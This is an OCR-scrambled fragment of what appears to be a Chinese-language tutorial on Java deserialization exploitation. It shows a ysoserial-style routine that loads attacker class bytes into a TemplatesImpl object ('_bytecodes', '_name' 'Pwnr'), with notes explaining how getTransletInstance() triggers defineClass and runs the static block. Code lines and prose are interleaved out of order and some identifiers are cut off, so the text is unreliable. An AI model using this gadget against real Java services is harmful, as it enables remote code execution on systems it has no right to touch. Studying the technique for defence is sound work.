
        // inject class bytes into instance

        // code

        Object templates = 
    }

TemplatesImpl.class.newInstance();

}
        Reflections.setFieldValue(templates, 
"_bytecodes", new byte[][]{classBytes});

        // required to make TemplatesImpl happy

将对应的执行代码编写到TestTranslet类的静态块中，初始化即可
        Reflections.setFieldValue(templates, 
调用。
"_name", "Pwnr");

触发点可以调用
        Reflections.setFieldValue(templates, 
"_tfactory", 
com.sun.org.apache.xalan.internal.xsltc.trax.Templat
TransformerFactoryImpl.class.newInstance());

它会触发getTransletInstance()然后根据_bytecodes去defineClass
并且newInstance初始化。
        return templates;

    }